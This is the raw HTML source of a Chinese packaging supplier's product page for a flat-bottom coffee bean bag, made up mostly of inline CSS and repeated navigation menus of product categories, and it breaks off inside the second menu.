

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.parfaitpackaging.com/product/coffee-bean-bag-with-valve-flat-bottom-aluminum-foil-lining-food-bag/257
body_size: 15856
content:
<!DOCTYPE html>
<html lang="en-US">

<head><meta http-equiv="Content-Type" content="text/html; charset=utf-8">

	
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="shortcut icon" type="image/x-icon" href="https://www.parfaitpackaging.com/parfait.png">

	<meta http-equiv="pragma" content="no-cache" />
	
	                    <title>Coffee Bean Bag with Valve Flat Bottom Aluminum Foil Lining Food Bag | Shenzhen Parfait Industry Co.,Ltd</title>
            <meta name="description" content="Shenzhen Parfait Industry Co.,Ltd is the most demanding Coffee Bean Bag with Valve Flat Bottom Aluminum Foil Lining Food Bag distributor. We offer the best quality products at affordable rates all around the world." >
                    	
	    			
        <meta name="google-site-verification" content="zlOVY1qwCYzDDppxsErb2BkO1Nr7JOgsfoj5P9pDW64" />
    	
    
        
    <link rel="canonical" href="https://www.parfaitpackaging.com/product/coffee-bean-bag-with-valve-flat-bottom-aluminum-foil-lining-food-bag/257" />
   
            
    
	<link rel="stylesheet" type="text/css" href="/assets/css/bootstrap.min.css">
	
		
	<link rel="stylesheet" type="text/css" href="/assets/css/style_new.notmin.css?v=1.22">
	<link rel="stylesheet" type="text/css" href="/assets/css/mystyle.css">
	<link rel="stylesheet" type="text/css" href="/assets/css/owl.carousel.min.css">
	<link rel="stylesheet" type="text/css" href="/assets/css/responsive.css">
	<link rel="stylesheet" type="text/css" href="/assets/css/webslidemenu.css?v=1.53">
	<link rel="stylesheet" type="text/css" href="/assets/css/fancybox.css">


	<style type="text/css">
	
     .contactmain{ background-color: #f3f3f3; padding: 20px 0; } .grp_s { list-style: none; font-size: 16px; padding: 10px; border: 1px Solid #ccc; margin: 1px; color: #000; } #contactSupplierModal{ z-index:9999999; } #contactSupplierModal .modal-dialog{ max-width: 340px; margin:0 auto; margin-top:80px; } .featrued_prod_title{ display: table; width: 100%; background-color: #cf2026; position: absolute; bottom: 0; padding: 20px; height: 80px; text-align: center; font-family: lato; } .owl-carousel .owl-item img{ /*display:initial !important;*/ max-width: 100%; margin: 0 auto; } ul.products > li{ width:100%; } .o-products .owl-nav .owl-next { float: right; } .o-products .owl-nav i:hover { background-color: #727271; } .o-products .owl-nav .owl-prev { float: left; } .o-products .owl-nav { position: absolute; top: 32%; left: 0; width: 100%; } .o-products .owl-nav { height: 0px; } .o-products .owl-nav i { background-color: #ed7c30; color: #fff; padding: 20px 10px; font-size: 22px; } .owl-dots { width: 100%; text-align: center; } .owl-dot { text-align: center; width: 10px; margin: 0 auto; } footer{ padding-bottom: 20px; } .footer4 .form-control{ color:#fff; } .owl-dots .owl-dot.active span{ background:#0069b7; } .owl-dots span { height: 13px; width: 13px; display: block; border-radius: 50px; float: none; text-align: center; text-align: center; border: 1px solid #0069b7; }      .owl-dots .owl-dot { display: inline-block; margin-right:  5px; } .wsmenu{ margin-top: 20px; } .bread_crumb{ padding-bottom: 10px; } .bg_overlay{ background-color: rgba(0, 0, 0, 0.6); padding: 50px 0; } .o-products h2{ color:#fff; } .o-products h2 strong{ color:#fff; } .logo{ max-width: 220px; } .bannermain .owl-nav{ height: 0px; } .footer1 img{ max-width: 160px; } /*color Change*/ section.top{ background-color:#8ad7bc; } ul.btn-groups li a{ background-color:#8ad7bc; border-radius: 0px; border-color: #ccc; } a.readmore{ background-color:#8ad7bc; } .o-products .owl-nav i{ background-color:#8ad7bc; } .o-products .owl-nav i:hover{ background-color:#8ad7bc; } .my-menu .navbar-nav>li.active a{ background-color:#8ad7bc !important; } .pro-overlay{ background-color:rgba(255, 15, 15, 0.6); } section.container.inner h2 strong{ color:#8ad7bc; } .wlc-bg h2 strong{ color:#8ad7bc; } .bannermain{ border-bottom:5px solid #8ad7bc; max-width: 1600px; margin: 0 auto; } section.top .top-left i{ color:#fff; } .seo-content{ background: #efefef; padding-top: 15px; padding-bottom: 15px; margin-bottom: 20px; color: black; word-break:break-word; } @meda  screen and (max-width:767px){ .seo-content .pad0 { padding: 0px 15px; } } /* color change end */ @media    screen and (max-width: 680px) { .wsmenu{ margin-top: 0px; } } .my_contact_us{ position: fixed; top: 40%; right: -138px; z-index: 9999999; height: 0px; } .vertical-text { transform: rotate(90deg); transform-origin: left top 0; } .modal-header .close{ color: #000; } .product_thumb{ /* height: 258px; */ /* line-height: 250px !important; */ border: 1px Solid #ccc; /* max-width: 200px; */ /* text-align: center; */ padding: 0 !important; margin: 0 auto; float: none; } .product_thumb img { width: 100%; height: 100%; } .owl-carousel1 .owl-dots{ display:none; } .why_choose_us{ text-align:left !important; padding: 38px 0 0px 0 !important; } section.top { position: relative; top: 0; width: 100%; z-index:99; } section.logo-sec { position: relative; top: initial; width: 100%; border-bottom:1px Solid #ccc; } .logo img{ text-align: left; margin: 0 auto 0 0; } /* email subs css start */ .email-subs { position: relative;     margin-top: 20px;}   .custom-input-email::placeholder { color: #fff; } .custom-input-email:focus { border-color: #fff; box-shadow: unset; opacity:1; } div#success-newsletter { display: none; } div#error-newsletter { display: none; } p.green-news { color: green; top: 60px; } p.red-news { color: red; top: 60px; }
/*email subs css end*/

		section.grey{
			padding: 0px;

					}
.panel p {
    padding-top: 3px;
}

.accordion {
  background-color: #eee;
  color: #444;
  cursor: pointer;
  padding: 10px 10px;
  width: 100%;
  border: none;
  text-align: left;
  outline: none;
  font-size: 18px;
  transition: 0.4s;
}

.accordion.active, .accordion:hover {
  background-color: #ccc;
}

.accordion:after {
  content: '\002B';
  color: #777;
  font-weight: bold;
  float: right;
  margin-left: 5px;
}

.accordion.active:after {
  content: "\2212";
}

.panel {
    padding: 0px 18px;
    background-color: white;
    max-height: 0;
    overflow: hidden;
    transition: max-height 0.2s ease-out;
    border: unset;
    box-shadow: 0 0px 10px #ccc;
}
	</style>
	

	
<style type="text/css">

.prod_desc dt {
    border: solid 1px #ccc !important;
    margin: 0 !important;
    padding: 10px 10px !important;
}

.prod_desc dd {
    border: solid 1px #ccc !important;
    padding: 10px 10px !important;
}

.short-descrition-inner dl dt:first-child {
    width: 41% !important;
}

.short-descrition-inner span {
    width: 43% !important;
    display: table-cell;
    float: left;
    line-height: 25px;
}


.short-descrition-inner dl {
    padding: 0 !important;
}


.short-descrition-inner tr td:first-child {
    width: 30% !important;
}

.short-descrition-inner tr {
    padding: 0 !important;
}


ul.short-specification li {
    font-size: 16px;
}

.prod_desc h3 {
    color: #000;
    font-weight: 500;
}
.related-products {
    padding-left: 20px;
}


/*child category css start*/

.pd-thumbs ul li:nth-child(6) {
    display: none;
}

.pd-thumbs ul li:nth-child(7) {
    display: none;
}

.pd-thumbs ul li:nth-child(8) {
    display: none;
}

.pd-thumbs ul li:nth-child(9) {
    display: none;
}
.pd-thumbs ul li {
    display: none;
}

.cat_level_1 a:first-child:before {
    content: "v";
    position: absolute;
    right: 11px;
    /* transform: rotate(85deg); */
    font-size: 15px !important;
    color: #242b5b;
    font-weight: 700;
    opacity:0;
}

.cat_level_1 a:first-child {
    position: relative;
}

.cat_level_1.menu_opened > a {
    display: block !important;
    position: relative;
}

.cat_level_1 > a {
    display: none !important;
}

.cat_level_1 > a:nth-child(1) {
    display: block !important;
}

body .my_cat .active_child {
    /*background-color: #056da4 !important;*/
    color: #fff !important;
}
.heng-1 {
    border: solid 1px #f7a84c !important;
    margin: 14px 9px 0 0 !important;
    vertical-align: top !important;
    margin-bottom: 20px !important;
}
.prod_main .btn-primary {
    float: unset;
    margin-top: 40px;
    background-color: #ef4b50;
    border: 0;
    color: #fff;
    border-radius: 0;
    font-size: 16px;
    font-weight: 600;
    letter-spacing: 1px;
    padding: 9px 30px 9px 30px;
    background: #0b6143;
    text-transform: uppercase;
    border-radius: 5px;
}


/*child category css end*/


    h1{
        font-size: 30px;   
    }
    
    
    body .pro-menu {
    margin-top: 0px;
    }
    
    body .my_cat a {
    width: 100%;
    }

    .bx-wrapper img{
        margin: 0 auto;
    }


    .slide_img_box {
        height: 500px;
        line-height: 500px !important;
        /*border: 1px Solid #ccc;*/
        max-width: 500px;
        text-align: center;
        padding: 0 !important;
        margin: 0 auto;
    }
.heze-pros-main {
    margin-top: 50px;
    background: #fff;
    position: relative;
    /* height: 335px; */
    transition: 0.5s ease;
    border: 1px solid #ccc;
    margin-bottom: 15px;
}
    .slide_img_box img {
        vertical-align: middle;
        max-height: 500px;
        display: initial;
    }
    
    .main-pic{
        height: 360px;
        /*line-height: 496px !important;*/
        /*border: 1px Solid #ccc;*/
        /* max-width: 20px; */
        text-align: center;
        padding: 0 !important;
        margin: 0 auto;
        float: none;
       
    }
    
    .req-btn {
    background-color: #242b5b;
    border: none;
    color: #fff;
    padding: 10px 50px;
    /* border-radius: 50px; */
    font-weight: 700;
}
    
    .main-pic img {
        max-width: 100%;
        vertical-align: middle;
        max-height: 351px;
        /*width:100%;*/
    }
    
    .pd-thumbs ul li {
     text-align: left;
    margin-top: 10px;
    padding-left: 0px;
    width: 20%;
    
    display:inline-block;
    }
    
    .pd-thumbs ul li:hover {
        cursor: pointer;
    }
    
    .pd-thumbs ul li span {
       width: 100%;
    height: 100%;
    display: block;
    text-align: center;
    vertical-align: middle;
    }
    img.product_secondary_image_sm {
  
        max-height: 90px;
    max-width: 90px;
}
.col-md-1.col-xs-12.no-s {
    padding: 0;
}

.product_secondary_images_container {
  height: 90px;
    margin-bottom: 5px;
}
    
    body .pd-thumbs ul li img {
        max-height: 100%;
    vertical-align: middle;
    width: 100%;
    }
    
    .img_active {
        border: 1px Solid #337ab7;
    }
    
    .pd-thumbs {
            text-align: left;
            margin-top: 10px;
            padding-left: 0px !important;
            padding-right: 8px;
    }
    
    .short-descrition-inner td {
    color: #7c7c7c;
}

.short-descrition-inner td:last-child {
    color: unset !important;
}

    
    @media  only screen and (max-width: 600px)  {
        .main-pic{
            max-height: 300px;
            line-height: 296px !important;
            /*border: 1px Solid #ccc;*/
            /* max-width: 20px; */
            text-align: center;
            padding: 0 !important;
            margin: 0 auto;
            float: none;
        }
        
        .main-pic img {
            max-width: 300px;
            vertical-align: middle;
            max-height: 296px;
        }
    }
    
      @media    only screen and (min-width: 600px) and (max-width: 900px) {
    	ul.products > li {
            width: 48%;
        }
    }
    
     @media    only screen and (min-width: 320px) and (max-width: 600px) {
    	ul.products > li {
            width: 100%;
        }
        
        .pull-right {
    display: none;
}
    }
    
   .Product-Description {
    color: #ffad19;
}
.Product-Description-main {
      font-size: 18px;
    color: #fff;
}

.Product-Description-cap {
    text-transform: uppercase;
    font-weight: 700;
    margin-bottom: 10px;
    padding: 0;
}

.no-paddis {
    padding: 0 0;
}

.my-quote textarea {
    resize: none;
}

</style>


</head>

<body class=" samtechpk page_home template_front-page">
	<div class="my_contact_us">
		<button class="btn btn-primary vertical-text inquiry-pops" data-toggle="modal" data-target="#contactSupplierModal" href="javascript:">Inquire Now</button>
	</div>
	
	<div class='clearfix'></div>
	
	<section class="top-top">
	    <div class="container">
	        <div class="row">
	            <div class="col-xs-12 col-sm-12 col-md-7 col-lg-7 upper-upper">
	               <div class="head-info">
	                   <div class="first">
	                     <img src="/images/mailsss.png">
	                     </div>
	                     <div class="first-ss">
                        <h5>info@parfaitvip.com</h5>
                     </div>
                     
                     <div class="second">
	                     <img src="/images/pin-location.png">
	               </div>
	               <div class="second-ss">
                        <h5>Bugua 1st Rd, Futian District, Shenzhen, China</h5>
                     </div>
                    </div>
                </div>
	         
	                
	            
	            
	            <div class="col-xs-12 col-sm-12 col-md-5  col-lg-5 upper">
	                 <ul class="head-icon">
                     <li>
                        <a href="https://www.facebook.com/"><img src="/images/fafa-1.png"></a>
                        <a href="https://twitter.com/"><img src="/images/tata-1.png"></a>
                        <a href="https://www.linkedin.com/"><img src="/images/inki.png"></a>
                        <a href="https://www.instagram.com/"><img src="/images/insta.png"></a>
                     </li>
                  </ul>
	                
	            </div>
	            
	            
	        </div>
	    </div>
	</section>
	
	
	
	<section class="mobile">
	    <div class="container wsmenucontainer position-top">
	        <div class="row">
	            
	            <div class="col-xs-12 col-sm-12 col-md-3 col-lg-3">
	                <a class="logo" href="https://www.parfaitpackaging.com/" title="Shenzhen Parfait Industry Co.,Ltd">
				 		<img loading="lazy" src="/uploads/images/logo/0157666001635244282-parafait.png" class="tp-rs-img lazyloaded img-responsive" alt="">
				 	</a>
	                
	            </div>
	            
	            
	            <div class="col-xs-12 col-sm-12 col-md-6 col-lg-6 wow fadeInRight" style="visibility: visible; animation-name: fadeInRight;">
						<div class="wsmobileheader clearfix"> <a id="wsnavtoggle" class="animated-arrow"><span></span></a> </div>
						<div class="my-menu">
					        <nav id="wsnavtoggle" class="wsmenu clearfix">
            					          <ul class="mobile-sub wsmenu-list">
            					            <li class=""><img src="/images/home.png" class="img-responsive"><a href="https://www.parfaitpackaging.com/"  >Home</a></li>
            					             <li class=""><img src="/images/about-hea.png" class="img-responsive"><a href="/about-us" >About Us</a></li>
            					              <li class=""><img src="/images/package.png" class="img-responsive"><a href="/products" >Products</a>
            			              			<ul class="wsmenu-submenu">
                			              			                     			    
                    			              			                    			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                            							            <li  ><a href="/product-category/order-by-boxes">Order by Boxes</a>
                                                                                                                                            <ul class="wsmenu-submenu-sub">
                                                                                                                                                                                                                                    <li><a href="/product-category/gift-boxes">Gift Boxes</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/wine-boxes">Wine Boxes</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/cosmetic-boxes">Cosmetic Boxes</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/perfume-boxes">Perfume Boxes</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/jewelry-boxes">Jewelry Boxes</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/flowers-boxes">Flowers Boxes</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/chocolate-boxes">Chocolate Boxes</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/watch-boxes">Watch Boxes</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/tea-boxes">Tea Boxes</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/pizza-box">Pizza Box</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/mailer-boxes">Mailer Boxes</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/accessories">Accessories</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        </ul>
                                                                                            							            </li>
                        							                                							                                							                            			              			                            							            <li  ><a href="/product-category/order-by-bags">Order by Bags</a>
                                                                                                                                            <ul class="wsmenu-submenu-sub">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    <li><a href="/product-category/kraft-paper-bags">Kraft Paper Bags</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/art-paper-bags">Art Paper Bags</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/envelopes">Envelopes</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <li><a href="/product-category/bakery-paper-bags">Bakery Paper Bags</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/clean-bags">Clean Bags</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/aluminum-foil-bags">Aluminum Foil Bags</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/stand-up-pouch">Stand Up Pouch</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/vacuum-pouch">Vacuum Pouch</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/biodegradable-mailer-bags">Biodegradable Mailer Bags</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/biodegradable-plastic-bags">Biodegradable Plastic Bags</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/non-woven-bags">Non-Woven Bags</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/cotton-canvas-bags">Cotton & Canvas  Bags</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                </ul>
                                                                                            							            </li>
                        							                                							                                							                            			              			                            							            <li  ><a href="/product-category/order-by-paper">Order by Paper</a>
                                                                                                                                            <ul class="wsmenu-submenu-sub">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/wrapping-tissue-paper">Wrapping Tissue Paper</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/giftflower-wrapping-paper">Gift/Flower Wrapping Paper</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/greaseproof-paper">Greaseproof Paper</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                </ul>
                                                                                            							            </li>
                        							                                							                                							                            			              			                            							            <li  ><a href="/product-category/order-by-labels-stickers">Order by Labels & Stickers</a>
                                                                                                                                            <ul class="wsmenu-submenu-sub">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            <li><a href="/product-category/labels">Labels</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/stickers">Stickers</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/tags">Tags</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    </ul>
                                                                                            							            </li>
                        							                                							                                							                            			              			                            							            <li  ><a href="/product-category/others">Others</a>
                                                                                                                                            <ul class="wsmenu-submenu-sub">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            </ul>
                                                                                            							            </li>
                        							                                							                                							                            							        
            						        		<!--<li><a href="/products">All Products</a></li>-->
            					        		</ul>
            							    </li>
            							    
            							    <li class=""><img src="/images/services.png" class="img-responsive"><a href="/services" >Services</a></li>    
            							    <li class=""><img src="/images/blogs.png" class="img-responsive"><a href="/blogs" >Blogs</a></li>
                        		            <li class=""><img src="/images/calls.png" class="img-responsive"><a href="/contact-us" >Contact Us</a></li>
            					            
            					          </ul>
            					        </nav>
					</div>
				</div>
				<div class="col-xs-12 col-sm-12 col-md-3 col-lg-3">
				    <div class="search-btn">
                     <form method="GET" action="/products">
    		                <input type="search" placeholder="Type Here To Search" value="" name="product_name" autocomplete="off">
    		                 <button type="submit" class="header-search-btn"><i class="fa fa-search" aria-hidden="true"></i> SEARCH</button>
	                   </form>
	                   
	             
                  </div>
				</div>
				
	        </div>
	    </div>
	</section>
	

	
		<section class="logo-sec">
		<div class="container wsmenucontainer">
			<div class="row border">
			    
			    <div class="col-xs-12 col-sm-12 col-md-6 col-lg-6 logo wow flash" style="visibility: visible; animation-name: flash;">
				     
				 	<a class="logo" href="https://www.parfaitpackaging.com/" title="Shenzhen Parfait Industry Co.,Ltd">
				 		<img loading="lazy" src="/uploads/images/logo/0157666001635244282-parafait.png" class="tp-rs-img lazyloaded img-responsive" alt="">
				 	</a>
				
				</div>
				
				<div class="col-xs-12 col-sm-12 col-md-6 col-lg-6">
				    <div class="phonr-num">
				        <h3>Get Free Consultation!</h3>
				        <a href="tel:+86 150 1383 3970">+86 150 1383 3970</a>
				    </div>
				</div>
			    
		</div>
		</div>
	</section>
	
	<section class="menuss">
	    <div class="container wsmenucontainer position-top">
	        <div class="row">
	            <div class="col-xs-12 col-sm-12 col-md-9 col-lg-9 wow fadeInRight" style="visibility: visible; animation-name: fadeInRight;">
						<div class="wsmobileheader clearfix"> <a id="wsnavtoggle" class="animated-arrow"><span></span></a> </div>
						<div class="my-menu">
					        <nav id="wsnavtoggle" class="wsmenu clearfix">
            					          <ul class="mobile-sub wsmenu-list">
            					            <li class=""><img src="/images/home.png" class="img-responsive"><a href="https://www.parfaitpackaging.com/"  >Home</a></li>
            					             <li class=""><img src="/images/about-hea.png" class="img-responsive"><a href="/about-us" >About Us</a></li>
            					              <li class=""><img src="/images/package.png" class="img-responsive"><a href="/products" >Products</a>
            			              			<ul class="wsmenu-submenu">
                			              			                     			    
                    			              			                    			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                            							            <li  ><a href="/product-category/order-by-boxes">Order by Boxes</a>
                                                                                                                                            <ul class="wsmenu-submenu-sub">
                                                                                                                                                                                                                                    <li><a href="/product-category/gift-boxes">Gift Boxes</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/wine-boxes">Wine Boxes</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/cosmetic-boxes">Cosmetic Boxes</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/perfume-boxes">Perfume Boxes</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/jewelry-boxes">Jewelry Boxes</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/flowers-boxes">Flowers Boxes</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/chocolate-boxes">Chocolate Boxes</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/watch-boxes">Watch Boxes</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/tea-boxes">Tea Boxes</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/pizza-box">Pizza Box</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/mailer-boxes">Mailer Boxes</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/accessories">Accessories</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        </ul>
                                                                                            							            </li>
                        							                                							                                							                            			              			                            							            <li  ><a href="/product-category/order-by-bags">Order by Bags</a>
                                                                                                                                            <ul class="wsmenu-submenu-sub">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    <li><a href="/product-category/kraft-paper-bags">Kraft Paper Bags</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/art-paper-bags">Art Paper Bags</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/envelopes">Envelopes</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <li><a href="/product-category/bakery-paper-bags">Bakery Paper Bags</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/clean-bags">Clean Bags</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/aluminum-foil-bags">Aluminum Foil Bags</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/stand-up-pouch">Stand Up Pouch</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/vacuum-pouch">Vacuum Pouch</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/biodegradable-mailer-bags">Biodegradable Mailer Bags</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/biodegradable-plastic-bags">Biodegradable Plastic Bags</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/non-woven-bags">Non-Woven Bags</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/cotton-canvas-bags">Cotton & Canvas  Bags</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                </ul>
                                                                                            							            </li>
                        							                                							                                							                            			              			                            							            <li  ><a href="/product-category/order-by-paper">Order by Paper</a>
                                                                                                                                            <ul class="wsmenu-submenu-sub">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/wrapping-tissue-paper">Wrapping Tissue Paper</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/giftflower-wrapping-paper">Gift/Flower Wrapping Paper</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/greaseproof-paper">Greaseproof Paper</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                </ul>
                                                                                            							            </li>
                        							                                							                                							                            			              			                            							            <li  ><a href="/product-category/order-by-labels-stickers">Order by Labels & Stickers</a>
                                                                                                                                            <ul class="wsmenu-submenu-sub">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            <li><a href="/product-category/labels">Labels</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/stickers">Stickers</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/tags">Tags</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    </ul>
                                                                                            							            </li>
                        							                                							                                							                            			              			                            							            <li  ><a href="/product-category/others">Others</a>
                                                                                                                                            <ul class="wsmenu-submenu-sub">
